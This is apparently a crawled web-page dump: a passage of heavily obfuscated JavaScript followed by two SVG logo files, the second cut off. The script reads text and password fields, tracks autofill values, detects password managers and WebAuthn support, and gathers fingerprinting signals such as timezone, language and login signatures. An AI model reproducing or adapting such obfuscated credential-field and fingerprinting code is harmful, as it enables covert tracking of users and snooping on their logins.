_0x2aa8ad(_0x4cb804-0x65d,_0x41e9b4-0x4a,_0x286d81-0x7e,_0x41e9b4);}_0x42cb43[_0x5af604(0x1df6,0x1543,0x15b6,0x1555)+'nInteracti'+'on']=_0x8c9f4[_0x5af604(0x10e3,0x1023,0x1644,0x1555)+_0x4846ce(0x8d3,0xc36,0x9dc,0xc40)+'on'],_0x42cb43[_0x5af604(0xbd8,0x1a6d,0x181f,0x1379)+_0x5af604(-0xb,0x226,0x106c,0x89c)]=_0x8c9f4[_0x5af604(0x141d,0x1172,0x11e4,0x1379)+_0x5af604(0xea4,0xe54,0x637,0x89c)];function _0x4846ce(_0x20ff3,_0x562e93,_0x1d455e,_0x3d1774){return _0x36dc9f(_0x1d455e,_0x562e93-0x1b2,_0x1d455e-0x1c9,_0x20ff3-0x353);}_0x42cb43['confirmed']=_0x8c9f4[_0x5af604(0x1d29,0x1b49,0x1501,0x158e)]||![],debug[_0x4846ce(0x112b,0xf39,0x16c3,0xc31)]('\x20\x20'+_0x209257+':',_0x42cb43);})));const _0x7765fd=document[_0x36dc9f(0x4d8,0x8a5,0xd5b,0xbe4)+_0x2aa8ad(0xd77,0x5f7,0x1370,0xab3)](_0x36dc9f(0xc0b,0xa5b,0x9a0,0xf32)+'=\x22text\x22],\x20'+_0x36dc9f(0x17c2,0xc69,0x1468,0xf32)+_0x36dc9f(0x738,0xfb8,0xa7f,0xd69)+_0x2aa8ad(0x241,-0x2cc,-0x61f,0x4d4)+'e=\x22passwor'+_0x2aa8ad(0x98b,0x342,0x77c,0x94c));debug[_0x2aa8ad(0xbdc,0xbf4,0xd8b,0x110f)](_0x36dc9f(0x362,-0x9a,0xd5b,0x64a)+'ross-check'+_0x2aa8ad(0x63a,-0x1c3,-0x166,0x185)+_0x7765fd[_0x36dc9f(0xfc8,0x1760,0x14e0,0x11d6)]+_0x36dc9f(0x956,0x1415,0x9d3,0x1011)),_0x7765fd[_0x2aa8ad(0xd00,0xe41,0x1217,0x9d2)]((_0x1bb6c5,_0x1cf692)=>{function _0x12a6de(_0xabf633,_0x387f0a,_0xd2e23c,_0x479965){return _0x36dc9f(_0x479965,_0x387f0a-0x1e,_0xd2e23c-0xf4,_0xd2e23c- -0x191);}function _0x3becf9(_0x2c5112,_0x5ef967,_0x1326f5,_0x2f1383){return _0x36dc9f(_0x2c5112,_0x5ef967-0x83,_0x1326f5-0x1,_0x1326f5-0x2a1);}if(_0x1bb6c5['value']&&_0x1bb6c5[_0x3becf9(0x166b,0xad4,0xfde,0x114c)][_0x3becf9(0x177c,0x12d8,0x1477,0x132b)]>-0xedf+-0x227c+0x315b){const _0x55f058=_0x516638[_0x12a6de(0xa8e,0x10f7,0xa92,0x97d)+'ey'](_0x1bb6c5),_0x5b9fcc=_0x14a156[_0x3becf9(0x1895,0x15a0,0x1061,0x11ac)+'Fills'][_0x12a6de(0xdae,0x753,0x607,0x63a)](_0x55f058);if(_0x5b9fcc){if(_0x12a6de(0xc16,0xca1,0x5ae,-0x7e)!=='WxlJy')_0x353d18('SodiumPlus'+_0x3becf9(0x115e,0xcde,0x1299,0xd69)+_0x12a6de(0xb23,0x1474,0x1003,0x7e4),_0x561532);else{const _0x59154c=_0x516638[_0x3becf9(0x1304,0x1b7f,0x139a,0xe19)+_0x3becf9(0xddb,0x8a6,0xecd,0x15e5)+_0x12a6de(-0x7c8,0x5ac,-0xd4,-0x377)](_0x1bb6c5,_0x5b9fcc);debug['info'](_0x12a6de(0x5ae,0x96b,0xc11,0x9e9)+_0x1cf692+'\x20('+_0x55f058+_0x12a6de(0x134,0x609,0x9bf,0xf6d)+(_0x59154c[_0x3becf9(0xd9f,0xd3,0x850,0xbe0)+'te']?_0x12a6de(-0x230,0x241,-0x124,-0x106):_0x12a6de(0xebe,0xdad,0xa56,0x1c3))+'\x20('+_0x59154c[_0x3becf9(0x337,0xec2,0xb77,0xd03)]+'%)');}}else{if(_0x12a6de(0xe99,0x1287,0xb64,0x102c)===_0x3becf9(0x8f4,0xa93,0xfe0,0x12d8)){const _0xcd7563=this['rt']['s'],_0x455ab2=_0xe70094[_0x3becf9(0x10c7,0xd2a,0x10bf,0xeb7)],_0x55a0a7=_0x17a023['deltaY'];if(!_0x55a0a7)return;const _0x26b925=_0x55a0a7>0x1*0x13+0x692*0x4+-0x1a5b?-0x32a*-0x1+-0x2b*0x44+0x9*0xeb:-(0x3*-0x93+-0x1d2d+0x1ee7);if(_0xcd7563[_0x3becf9(0x923,0x19c,0x34a,0x58a)]&&_0x26b925!==_0xcd7563[_0x12a6de(-0x997,0x5ad,-0xe8,-0x4e5)])_0xcd7563[_0x3becf9(0x884,0xe6d,0xdcb,0x129a)]++;_0xcd7563[_0x12a6de(0x73a,-0x332,-0xe8,0x442)]=_0x26b925,_0xcd7563[_0x12a6de(0xc9,0x5f2,0xd7,0x541)]++;if(_0xcd7563[_0x12a6de(0x948,0xbf6,0xd73,0xa60)])_0xcd7563['maxV']=_0x20fbfa[_0x12a6de(0x813,-0x67e,0x5a,-0x37b)](_0xcd7563['maxV'],_0x42ef19['abs'](_0x55a0a7)/(_0x455ab2-_0xcd7563['prevT']));_0xcd7563[_0x12a6de(0x51d,0x5c6,0xd73,0x1272)]=_0x455ab2;}else debug[_0x3becf9(0x11cd,0x16c9,0x1079,0x159e)](_0x12a6de(0x63c,0xd45,0xc11,0xa4e)+_0x1cf692+'\x20('+_0x55f058+('):\x20No\x20rece'+_0x3becf9(0xe48,0x1227,0xd49,0xf87)+'ta'));}}});const _0x5852d0=_0x516638[_0x2aa8ad(0x376,0x769,0xa23,0x474)+_0x2aa8ad(0x564,0xcc2,0x317,0x93d)+_0x2aa8ad(0x217,0x6b6,-0x639,-0x1a0)]();debug[_0x2aa8ad(0xbdc,0x1306,0x134f,0xfac)](_0x2aa8ad(0xba3,0x11b4,0x97c,0x300)+_0x36dc9f(0x570,0x912,-0x57e,0x1fc),_0x5852d0);function _0x36dc9f(_0x1cf981,_0xd42a1e,_0x16f47e,_0x15a714){return _0x51e439(_0x1cf981-0x1e7,_0x1cf981,_0x15a714-0x208,_0x15a714-0xd4);}debug[_0x36dc9f(0x1542,0x117c,0xed0,0xdd8)](_0x36dc9f(0xba,0xb1e,0x5e1,0x7a7)+_0x36dc9f(0x43e,0xf30,0xd21,0x7a7)+_0x36dc9f(0x1072,0xbd2,0x658,0x7a7)+_0x2aa8ad(0x5ab,-0xf,0x8c1,-0xe1));};function _0x43147e(_0x525ab4,_0x25f8cd,_0x14e800,_0xa2e966){return _0x3ae0(_0x14e800- -0x2a,_0x25f8cd);}window['setupEnhan'+_0x51e439(0x35e,0x410,0x82,0x5ed)+_0x43147e(0x7fd,0xb2e,0xbd7,0x842)]=function(){function _0x2219f5(_0x3cce07,_0x38b397,_0x27be3c,_0x1fdcef){return _0x43147e(_0x3cce07-0x1c0,_0x27be3c,_0x38b397- -0xd7,_0x1fdcef-0x19e);}function _0x1de554(_0x4c88ea,_0x1f77df,_0x5b90fe,_0x48caa1){return _0x43147e(_0x4c88ea-0x1e0,_0x1f77df,_0x5b90fe-0x3ba,_0x48caa1-0x1ab);}if(typeof window[_0x1de554(0x182e,0x17e9,0x16f7,0x1c41)]!==_0x1de554(0x11d4,0x1951,0x127b,0xca8)){if(_0x2219f5(0xbd4,0x34b,0x7ae,0x7ab)!==_0x2219f5(0xd3f,0xe1c,0x103d,0x162d))debug[_0x2219f5(0x114e,0xe67,0x1349,0x81b)](_0x2219f5(0xd2b,0xfc4,0x95f,0x148b)+_0x2219f5(0xd1,0x447,0xb0,0xa2c)+_0x2219f5(0x3f6,0x994,0xf2,0x6bb)+_0x2219f5(0xe93,0x1233,0x9a5,0xa64)),window['pmDetector']['_setupEnha'+_0x2219f5(0xbe2,0xd5f,0x154d,0xb63)+_0x1de554(0xd20,0xef8,0x144a,0x12bc)](),debug[_0x2219f5(0x1722,0xe67,0x8f4,0xc52)](_0x1de554(0x1b52,0x1b0f,0x16e4,0x1e49)+'utofill\x20tr'+'acking\x20set'+_0x1de554(0xb48,-0x129,0x769,0xc78)+'e');else{_0x496c9a[_0x1de554(0x396,0x1101,0x864,0x9db)](_0x1de554(0xe8d,0x181d,0x16dc,0x18dc)+'ot\x20enough\x20'+_0x1de554(0x904,0x95e,0x727,0x2a4)+_0x2219f5(0x234,0x50b,0x9af,0x4c3)+_0x2219f5(-0x2aa,0x38f,0x14,0xbcd)+'l\x20forms.\x20L'+'ast\x20proces'+'sed\x20form\x20i'+_0x1de554(0x128a,0xefa,0xfe7,0xb4f)+_0x264134);return;}}else _0x2219f5(0x191b,0x11e9,0x1415,0xb5a)!==_0x1de554(0x144f,0xe25,0x167a,0x18c9)?(this['rt'][_0x1de554(0xb53,0x96e,0xf13,0xa13)][_0x2219f5(0x573,0x2e7,0x6c5,0x970)]=0x1c59+0x6*0xf+0x4f*-0x5d+0.5,this['rt'][_0x1de554(0x831,0x170c,0xf13,0xd0e)]['sd']=0x4dd+-0x234b+0x5f*0x52+0.05,typeof _0xc3262!==_0x2219f5(0x1368,0xdea,0x72a,0x934)&&(_0x45df6b['gpuMedQ']=0x8*0x2d7+0x1*-0x25b3+0x20*0x78,_0x6741ca[_0x2219f5(0x847,0x690,0xb11,0x661)]=-0xb*0x2bb+0x96b*0x1+-0x14a1*-0x1)):debug['error'](_0x2219f5(0xa2d,0x1266,0x9ec,0x1774)+_0x1de554(0x6ea,0x1155,0xe94,0x614)+_0x1de554(0xbf5,0x140e,0xe1a,0x6a9));},window[_0x51e439(0xd0f,-0x18,0x7e8,0xbc0)+'hnDetectio'+'n']=function(){function _0x2884c0(_0x40d47d,_0x341394,_0x591315,_0x3680c3){return _0x51e439(_0x40d47d-0x123,_0x341394,_0x591315-0x738,_0x3680c3-0x50);}debug[_0x2884c0(0xfa0,0x18c0,0x1308,0x148d)]('===\x20WebAut'+_0x2884c0(0x5b3,0xbc7,0xe0d,0x12af)+_0x1e6e37(0xc44,0x12f6,0xd03,0xcec)+'=');function _0x1e6e37(_0x48b686,_0x3976d0,_0x2c144b,_0x220ddc){return _0x51e439(_0x48b686-0xc,_0x48b686,_0x2c144b-0x523,_0x220ddc-0xf0);}if(typeof window[_0x2884c0(0xa30,0x232,0x7db,0xae1)+'erprinter']!=='undefined'){if('txryy'==='txryy'){const _0x2cb97c=window['deviceFing'+'erprinter'];debug['info'](_0x2884c0(0x1b68,0x199b,0x15bd,0x1df8)+'upport\x20in\x20'+_0x1e6e37(0x14fd,0x584,0xc78,0xc42)+'t:',_0x2cb97c[_0x1e6e37(0xace,0x69e,0xc78,0xef2)+'t'][_0x1e6e37(0x8a5,0x4a5,0x4cb,0x170)]),debug['info'](_0x2884c0(0x179c,0x12b6,0x15bd,0x160f)+_0x2884c0(0x1117,0x1b7b,0x15b6,0xefd)+'specialdat'+'a:',specialdata[_0x2884c0(0x462,0x89c,0x849,0xf65)+_0x2884c0(0xfb8,0x10f2,0xea2,0x869)]),debug[_0x1e6e37(0x1818,0x1294,0x10f3,0xfce)](_0x2884c0(0x1d26,0x1272,0x15bd,0x1bd4)+_0x2884c0(0x1a5b,0xdde,0x15b6,0x1293)+_0x1e6e37(0xd47,0x3bd,0x5c6,-0xec)+'erprint:',specialdata[_0x1e6e37(0xa57,0x62f,0x5c6,-0x86)+_0x2884c0(0x253,0x693,0x8cd,0x29f)]?.['webauthnSu'+_0x2884c0(0x6bb,0xd62,0xea2,0xf19)]),debug[_0x2884c0(0x1461,0xa6e,0x1308,0xb71)]('navigator.'+'credential'+'s\x20availabl'+'e:',!!navigator['credential'+'s']),debug['info']('PublicKeyC'+'redential\x20'+'available:',typeof PublicKeyCredential!=='undefined');typeof PublicKeyCredential!==_0x1e6e37(0x12d5,0x90c,0x1076,0x1359)&&('HQwIC'==='HQwIC'?(debug['info']('PublicKeyC'+_0x2884c0(0x1287,0x1804,0x12b1,0x12be)+_0x2884c0(0x975,0x1245,0x118c,0xf66)+_0x2884c0(0xf7b,0xd58,0x1128,0x128b)+'s:',typeof PublicKeyCredential[_0x2884c0(0x10f5,0xcf5,0x118c,0xc7a)+_0x1e6e37(0xfc6,0xb97,0xf13,0xab3)+'s']===_0x2884c0(0x1e3f,0x170d,0x16d0,0x1690)),debug[_0x1e6e37(0xae5,0xee3,0x10f3,0xce7)](_0x2884c0(0x90f,0x1593,0xec5,0xe51)+'redential.'+_0x2884c0(0x2b5,0x94b,0x7e0,0x401)+_0x1e6e37(0x117c,0x1305,0x1298,0x1a61)+_0x2884c0(0xee7,0xd35,0x1144,0x1435)+'icatorAvai'+_0x2884c0(0xebe,0x15a6,0x170a,0x1667),typeof PublicKeyCredential[_0x2884c0(0xbd5,0x370,0x7e0,0x852)+_0x1e6e37(0xcfd,0x120e,0x1298,0x18ea)+'ormAuthent'+_0x2884c0(0xf35,0x18d9,0x1367,0xcdb)+_0x1e6e37(0x7f3,0xc87,0x627,-0x2b1)]==='function'),debug[_0x2884c0(0x1212,0x116f,0x1308,0xc1b)](_0x1e6e37(0xdf4,0x1354,0xcb0,0x5a1)+_0x2884c0(0x1a67,0xb7b,0x12b1,0xf5e)+_0x2884c0(0x185f,0xe9d,0x15af,0xea9)+_0x1e6e37(0xae3,0x12ce,0xdc1,0xb09)+_0x1e6e37(0x7ce,-0x3b1,0x51b,0xfb)+'e:',typeof PublicKeyCredential['isConditio'+'nalMediati'+_0x1e6e37(0xa0c,0xa74,0x51b,0xc53)+'e']==='function')):(this['activeList'+'eners']=new _0x4fe183(),this[_0x2884c0(0x523,0x87c,0x595,-0x30d)+'oups']=new _0x2762b3()));if(navigator[_0x1e6e37(0x1008,0x7fa,0x1054,0x16cb)+'s']&&navigator['permission'+'s'][_0x1e6e37(0x913,0x9a8,0xb2d,0x8d8)]){if(_0x1e6e37(0x1609,0x92e,0x1032,0x16fb)!==_0x1e6e37(0xf31,0xfdd,0x1032,0x14f0)){if(_0x42be2e[_0x2884c0(0x1345,0x10c9,0xfca,0xb14)+_0x2884c0(0x107b,0x5ba,0x83c,0xbc5)](_0x3f7a10))_0x32ff37[_0x1e6e37(0xa3c,0xafc,0x12d5,0xb00)](_0x3c13e7);}else debug[_0x1e6e37(0xdc1,0xe29,0x10f3,0x142c)]('Permission'+_0x1e6e37(0xa7f,-0x231,0x41e,0x321)+_0x1e6e37(0x9d0,0x2a2,0x37a,0x9dc)+_0x1e6e37(0x1971,0x1350,0x12c7,0xdae)+_0x2884c0(0x495,0x7cd,0x5d4,0x5c8));}else{if(_0x1e6e37(0xa5b,0xe64,0xa21,0x73d)==='KlPQm'){this['_clearZoho'+'Detection']();return;}else debug['info']('Permission'+_0x1e6e37(0xc81,0x1202,0xb4a,0x544)+_0x2884c0(0x1d80,0x12ce,0x154f,0x186a)+_0x1e6e37(0x1493,0xbd4,0x120a,0x1170)+_0x2884c0(0xc07,0xbe3,0xad0,0x5db)+_0x2884c0(0x1890,0x1a40,0x1444,0x149a));}}else _0x138710(_0x2884c0(0x1ba2,0x1359,0x1315,0x14fb)+_0x1e6e37(0x7b9,0x48b,0x5c1,-0x2c5)+'data\x20colle'+_0x2884c0(0x14b6,0x1375,0x11e5,0x18dc)),this['collectTim'+'ezoneData'](),this['collectLan'+_0x1e6e37(0x1343,0xf9c,0xcb5,0x796)](),this['collectHea'+_0x2884c0(0xcd2,0x692,0x68c,0xf50)+_0x1e6e37(0x20a,0x357,0x7f9,0x589)](),this[_0x1e6e37(0x3ac,0x197,0x576,0x382)+_0x1e6e37(-0x425,0x40e,0x4b2,0x919)](),this[_0x1e6e37(0xb12,0xc83,0x1155,0x1065)+'oginSignat'+_0x2884c0(0x10c5,0x115b,0x145f,0x1a8e)](),_0x168910(()=>{function _0x247ee2(_0x2de477,_0x3ba66f,_0x1c4c24,_0xee8d7){return _0x2884c0(_0x2de477-0xb9,_0x2de477,_0x1c4c24-0x26,_0xee8d7-0xbc);}function _0x6cbf2(_0x427cb0,_0x53757d,_0x34bfcd,_0x36c56e){return _0x1e6e37(_0x34bfcd,_0x53757d-0xe4,_0x427cb0- -0x1b5,_0x36c56e-0x51);}this[_0x6cbf2(0x4ca,0xa42,0xbb4,0x77d)+_0x6cbf2(0x6e2,0xbcc,-0x10a,0xc91)]();},0xe3c+-0x184*-0x2+-0x10e0),_0x39f67c(_0x1e6e37(0xb56,0xd42,0x5d5,0x760)+'\x20data\x20coll'+_0x2884c0(0x74f,0xda7,0xe55,0x7f8)+_0x1e6e37(0x601,0xddf,0x6ec,0x4a8));}else debug[_0x1e6e37(0xd1c,0xf55,0x809,0x14e)](_0x1e6e37(-0x405,0xb40,0x392,0xba4)+_0x2884c0(0xef0,0xb2b,0x12f2,0x1539)+_0x1e6e37(0x16fc,0x1b5e,0x14d4,0x1c1e)+_0x2884c0(0x1a50,0xcf2,0x1474,0x17d2)+_0x1e6e37(0xec1,0xebd,0x872,0xf7a)+_0x2884c0(0x149,0xc54,0x99c,0x167)+_0x2884c0(0x12a5,0x151b,0x10ef,0x1593)+_0x1e6e37(0x1496,0x146b,0xdfc,0x1254));debug[_0x1e6e37(0x176f,0xfcc,0x10f3,0x963)]('=========='+_0x1e6e37(0x9a6,0x128d,0xac2,0x116b)+_0x1e6e37(0xd6b,0xb25,0xac2,0x26d)+'==');};

--- FILE ---
content_type: image/svg+xml
request_url: https://schoolofselfimage.com/wp-content/uploads/2023/11/sosi-white.svg
body_size: 1701
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 1353.74 284.02"><defs fill="#fffefe"><style>.cls-1,.cls-2{fill:#ffffff;}.cls-2{stroke:#ffffff;stroke-miterlimit:10;stroke-width:2px;}</style></defs><path class="cls-1" d="M428.47,44.64c-3.18.04-6.21-.51-9.08-1.64-2.87-1.14-5.59-2.7-8.15-4.68v-5.21c2.31,2.11,5.01,3.85,8.09,5.24,3.08,1.39,6.15,2.08,9.21,2.08,2.19,0,4.1-.34,5.73-1.02,1.63-.68,2.88-1.61,3.75-2.79.87-1.18,1.3-2.47,1.3-3.88,0-2.36-1.11-4.21-3.32-5.55-2.21-1.34-5.28-2.47-9.21-3.38-3.72-.87-6.7-1.78-8.93-2.73-2.23-.95-3.9-2.15-4.99-3.6-1.1-1.45-1.64-3.22-1.64-5.33,0-2.44.71-4.56,2.14-6.35,1.43-1.8,3.33-3.17,5.7-4.12,2.38-.95,4.97-1.43,7.78-1.43,3.02,0,5.82.44,8.4,1.33,2.58.89,5.05,2.1,7.41,3.63v4.84c-1.94-1.57-4.32-2.94-7.13-4.12-2.81-1.18-5.7-1.77-8.68-1.77-1.98,0-3.83.32-5.55.96-1.72.64-3.1,1.56-4.15,2.76-1.05,1.2-1.58,2.58-1.58,4.15,0,1.36.41,2.52,1.24,3.47.83.95,2.05,1.74,3.66,2.36,1.61.62,3.72,1.24,6.32,1.86.37.08.75.17,1.15.25.39.08.77.17,1.15.25,5.25,1.16,9,2.78,11.25,4.87,2.25,2.09,3.38,4.62,3.38,7.59,0,2.52-.69,4.68-2.08,6.48-1.39,1.8-3.22,3.15-5.52,4.06-2.29.91-4.85,1.38-7.66,1.43Z" fill="#fffefe"></path><path class="cls-1" d="M491.9,44.33c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.67-7.87-8.06-1.92-3.39-2.88-7.09-2.88-11.1s.96-7.77,2.88-11.16c1.92-3.39,4.56-6.08,7.91-8.06,3.35-1.98,7.03-2.98,11.04-2.98,4.42,0,8.4,1.24,11.93,3.72,3.53,2.48,6.15,5.77,7.84,9.86l-4.34,1.18c-1.36-3.18-3.4-5.72-6.11-7.63-2.71-1.9-5.82-2.85-9.33-2.85-3.31,0-6.28.79-8.93,2.36-2.65,1.57-4.71,3.73-6.2,6.48-1.49,2.75-2.23,5.78-2.23,9.08s.74,6.2,2.23,8.93c1.49,2.73,3.55,4.9,6.2,6.51,2.64,1.61,5.62,2.42,8.93,2.42,3.51,0,6.61-.94,9.3-2.82,2.69-1.88,4.73-4.39,6.14-7.53l4.34,1.12c-1.7,4.05-4.3,7.32-7.81,9.8-3.51,2.48-7.5,3.72-11.97,3.72Z" fill="#fffefe"></path><path class="cls-1" d="M539.64.74h4.4v19.65h25.85V.74h4.4v43.4h-4.4v-19.72h-25.85v19.72h-4.4V.74Z" fill="#fffefe"></path><path class="cls-1" d="M624.27,44.64c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.68-7.87-8.09-1.92-3.41-2.88-7.12-2.88-11.13s.96-7.78,2.88-11.19c1.92-3.41,4.56-6.1,7.91-8.06,3.35-1.96,7.03-2.94,11.04-2.94s7.56.98,10.91,2.94c3.35,1.96,5.99,4.65,7.94,8.06,1.94,3.41,2.91,7.14,2.91,11.19s-.96,7.72-2.88,11.13c-1.92,3.41-4.55,6.11-7.87,8.09-3.33,1.98-7,2.98-11,2.98ZM624.27,40.42c3.22,0,6.15-.81,8.77-2.42,2.62-1.61,4.7-3.79,6.23-6.54,1.53-2.75,2.29-5.76,2.29-9.02s-.77-6.26-2.29-8.99c-1.53-2.73-3.62-4.91-6.26-6.54-2.65-1.63-5.56-2.45-8.74-2.45s-6.22.81-8.87,2.42c-2.65,1.61-4.72,3.79-6.23,6.54-1.51,2.75-2.26,5.76-2.26,9.02s.74,6.27,2.23,9.02c1.49,2.75,3.55,4.93,6.2,6.54,2.64,1.61,5.62,2.42,8.93,2.42Z" fill="#fffefe"></path><path class="cls-1" d="M695.19,44.64c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.68-7.87-8.09-1.92-3.41-2.88-7.12-2.88-11.13s.96-7.78,2.88-11.19c1.92-3.41,4.56-6.1,7.91-8.06,3.35-1.96,7.03-2.94,11.04-2.94s7.56.98,10.91,2.94c3.35,1.96,5.99,4.65,7.94,8.06,1.94,3.41,2.91,7.14,2.91,11.19s-.96,7.72-2.88,11.13c-1.92,3.41-4.55,6.11-7.87,8.09-3.33,1.98-7,2.98-11,2.98ZM695.19,40.42c3.22,0,6.15-.81,8.77-2.42,2.62-1.61,4.7-3.79,6.23-6.54,1.53-2.75,2.29-5.76,2.29-9.02s-.77-6.26-2.29-8.99c-1.53-2.73-3.62-4.91-6.26-6.54-2.65-1.63-5.56-2.45-8.74-2.45s-6.22.81-8.87,2.42c-2.65,1.61-4.72,3.79-6.23,6.54-1.51,2.75-2.26,5.76-2.26,9.02s.74,6.27,2.23,9.02c1.49,2.75,3.55,4.93,6.2,6.54,2.64,1.61,5.62,2.42,8.93,2.42Z" fill="#fffefe"></path><path class="cls-1" d="M744.85.74h4.4v39.25h22.38v4.15h-26.78V.74Z" fill="#fffefe"></path><path class="cls-1" d="M858.81,44.64c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.68-7.87-8.09-1.92-3.41-2.88-7.12-2.88-11.13s.96-7.78,2.88-11.19c1.92-3.41,4.56-6.1,7.91-8.06,3.35-1.96,7.03-2.94,11.04-2.94s7.56.98,10.91,2.94c3.35,1.96,5.99,4.65,7.94,8.06,1.94,3.41,2.91,7.14,2.91,11.19s-.96,7.72-2.88,11.13c-1.92,3.41-4.55,6.11-7.87,8.09-3.33,1.98-7,2.98-11,2.98ZM858.81,40.42c3.22,0,6.15-.81,8.77-2.42,2.62-1.61,4.7-3.79,6.23-6.54,1.53-2.75,2.29-5.76,2.29-9.02s-.77-6.26-2.29-8.99c-1.53-2.73-3.62-4.91-6.26-6.54-2.65-1.63-5.56-2.45-8.74-2.45s-6.22.81-8.87,2.42c-2.65,1.61-4.72,3.79-6.23,6.54-1.51,2.75-2.26,5.76-2.26,9.02s.74,6.27,2.23,9.02c1.49,2.75,3.55,4.93,6.2,6.54,2.64,1.61,5.62,2.42,8.93,2.42Z" fill="#fffefe"></path><path class="cls-1" d="M908.47.74h30.13v4.09h-25.73v15.56h23.25v4.03h-23.25v19.72h-4.4V.74Z" fill="#fffefe"></path><path class="cls-2" d="M94.56,244.62c0,21.69-25.39,38.4-47.54,38.4-20.12,0-37.94-12.09-45.79-29.63l5.08-4.15c8.12,16.16,21.14,30.46,40.71,30.46s37.48-15.23,36.28-34.99c-1.11-17.82-19.85-27.88-36.28-37.39-19.02-10.89-43.3-18.93-43.3-43.2,0-21.14,21.79-36.56,43.94-36.56,11.91,0,27.23,4.25,38.68,18.56l-5.45,1.94c-12.28-12.37-21.88-17.08-33.88-17.08-19.39,0-37.67,15.05-34.16,32.96,3.88,19.66,25.02,25.66,38.4,33.33,18.37,10.52,43.3,25.11,43.3,47.36Z" fill="#fffefe"></path><path class="cls-2" d="M237.86,282.98h-94.78V127.6h94.78v2.93h-84.35v73.31h67.51v2.93h-67.51v73.29h84.35v2.93Z" fill="#fffefe"></path><path class="cls-2" d="M376.17,282.99h-94.78V127.61h10.44v152.45h84.34v2.93Z" fill="#fffefe"></path><path class="cls-2" d="M428.13,130.52v73.31h67.51v2.93h-67.51v76.23h-10.43V127.6h94.78v2.93h-84.35Z" fill="#fffefe"></path><path class="cls-2" d="M541.35,208.68v-7.25h55.73v7.25h-55.73Z" fill="#fffefe"></path><path class="cls-2" d="M641.03,283V127.61h10.43v155.39h-10.43Z" fill="#fffefe"></path><path class="cls-2" d="M855.32,127.6v155.38h-10.43v-147.47l-62.18,141.94-2.36,5.46-.03.07h-3.79l-1.36-3.08-58.28-132.36-5.01-11.42v146.87h-2.93V127.6h10.39l62.71,142.99,62.79-142.99h10.48Z" fill="#fffefe"></path><path class="cls-2" d="M1028.18,283.02h-12.09c-.09-.28-.18-.55-.28-.83l-1.38-3.51c-2.03-5.08-4.71-11.82-7.85-19.48l-20.78-52.45h-53.13l-30.22,76.26h-3.23l52.44-132.11,5.91-14.68v-.09l1.2-3.05,2.12-5.54h5.26s59.36,148.81,62.04,155.46ZM984.63,203.83l-25.32-63.9-.09.28-5.91,14.86-16.99,42.47-2.49,6.3h50.8Z" fill="#fffefe"></path><path class="cls-2" d="M1210.43,203.85v2.93h-.16c-.06,25.96-13.62,50.58-38.96,65.17-38.4,22.16-83.27,9.97-105.24-28.16-22.16-38.31-9.97-83.18,28.16-105.24,35.45-20.49,76.9-11.54,100.26,20.68h-13.02c-21.42-24.09-56.87-34.16-85.49-17.63-33.23,19.2-40.07,64.35-21.14,97.12,18.83,32.59,61.3,49.3,94.63,30.1,22.28-12.87,32.56-37.43,31.2-62.03h-40.84v-2.93h40.75v-.04h9.79v.04h.06Z" fill="#fffefe"></path><path class="cls-2" d="M1352.74,282.98h-94.78V127.6h94.78v2.93h-84.35v73.31h67.51v2.93h-67.51v73.29h84.35v2.93Z" fill="#fffefe"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://schoolofselfimage.com/wp-content/uploads/2023/11/SOSI_PrimaryWordmark_Black.svg
body_size: 1671
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 1353.74 284.02"><defs><style>.cls-1,.cls-2{fill:#231f20;}.cls-2{stroke:#231f20;stroke-miterlimit:10;stroke-width:2px;}</style></defs><path class="cls-1" d="M428.47,44.64c-3.18.04-6.21-.51-9.08-1.64-2.87-1.14-5.59-2.7-8.15-4.68v-5.21c2.31,2.11,5.01,3.85,8.09,5.24,3.08,1.39,6.15,2.08,9.21,2.08,2.19,0,4.1-.34,5.73-1.02,1.63-.68,2.88-1.61,3.75-2.79.87-1.18,1.3-2.47,1.3-3.88,0-2.36-1.11-4.21-3.32-5.55-2.21-1.34-5.28-2.47-9.21-3.38-3.72-.87-6.7-1.78-8.93-2.73-2.23-.95-3.9-2.15-4.99-3.6-1.1-1.45-1.64-3.22-1.64-5.33,0-2.44.71-4.56,2.14-6.35,1.43-1.8,3.33-3.17,5.7-4.12,2.38-.95,4.97-1.43,7.78-1.43,3.02,0,5.82.44,8.4,1.33,2.58.89,5.05,2.1,7.41,3.63v4.84c-1.94-1.57-4.32-2.94-7.13-4.12-2.81-1.18-5.7-1.77-8.68-1.77-1.98,0-3.83.32-5.55.96-1.72.64-3.1,1.56-4.15,2.76-1.05,1.2-1.58,2.58-1.58,4.15,0,1.36.41,2.52,1.24,3.47.83.95,2.05,1.74,3.66,2.36,1.61.62,3.72,1.24,6.32,1.86.37.08.75.17,1.15.25.39.08.77.17,1.15.25,5.25,1.16,9,2.78,11.25,4.87,2.25,2.09,3.38,4.62,3.38,7.59,0,2.52-.69,4.68-2.08,6.48-1.39,1.8-3.22,3.15-5.52,4.06-2.29.91-4.85,1.38-7.66,1.43Z"></path><path class="cls-1" d="M491.9,44.33c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.67-7.87-8.06-1.92-3.39-2.88-7.09-2.88-11.1s.96-7.77,2.88-11.16c1.92-3.39,4.56-6.08,7.91-8.06,3.35-1.98,7.03-2.98,11.04-2.98,4.42,0,8.4,1.24,11.93,3.72,3.53,2.48,6.15,5.77,7.84,9.86l-4.34,1.18c-1.36-3.18-3.4-5.72-6.11-7.63-2.71-1.9-5.82-2.85-9.33-2.85-3.31,0-6.28.79-8.93,2.36-2.65,1.57-4.71,3.73-6.2,6.48-1.49,2.75-2.23,5.78-2.23,9.08s.74,6.2,2.23,8.93c1.49,2.73,3.55,4.9,6.2,6.51,2.64,1.61,5.62,2.42,8.93,2.42,3.51,0,6.61-.94,9.3-2.82,2.69-1.88,4.73-4.39,6.14-7.53l4.34,1.12c-1.7,4.05-4.3,7.32-7.81,9.8-3.51,2.48-7.5,3.72-11.97,3.72Z"></path><path class="cls-1" d="M539.64.74h4.4v19.65h25.85V.74h4.4v43.4h-4.4v-19.72h-25.85v19.72h-4.4V.74Z"></path><path class="cls-1" 